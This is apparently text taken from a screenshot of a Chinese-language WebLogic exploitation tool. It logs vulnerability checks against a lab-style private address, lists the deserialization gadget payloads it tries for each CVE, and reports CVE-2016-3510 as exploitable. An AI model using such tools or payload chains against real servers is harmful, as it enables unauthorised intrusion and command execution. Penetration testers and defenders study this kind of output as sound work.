 Weblogic漏洞利用工具by 21superman
URL http://10.10.10.129:7001/ 漏洞 ECHO_ALL 检查
信息 命令执行 Shell上传
检查payload:StreamMessageImplEcho
检查payload:StreamMessageImplEcho
检查payload:StreamMessageImplEcho
漏洞：CVE_2016_0638不存在
检查漏洞：CVE_2016_0638完成
检查漏洞：CVE_2019_2729开始
检查payload:UnitOfWorkChangeSet2729
漏洞：CVE_2019_2729不存在
检查漏洞：CVE_2019_2729完成
检查漏洞：CVE_2018_2894开始
漏洞：CVE_2018_2894不存在
检查漏洞：CVE_2018_2894完成
检查漏洞：CVE_2015_4852开始
检查payload:CommonsCollections3
检查payload:CommonsCollections7
检查payload:Jdk7u21
漏洞：CVE_2015_4852不存在
检查漏洞：CVE_2015_4852完成
检查漏洞：CVE_2020_2555开始
检查payload:CoherenceEcho
漏洞：CVE_2020_2555不存在
检查漏洞：CVE_2020_2555完成
检查漏洞：CVE_2016_3510开始
检查payload:MarshalledObjectEcho
[+]漏洞：CVE_2016_3510存在，返回信息：oracle
===检查可回显漏洞完成===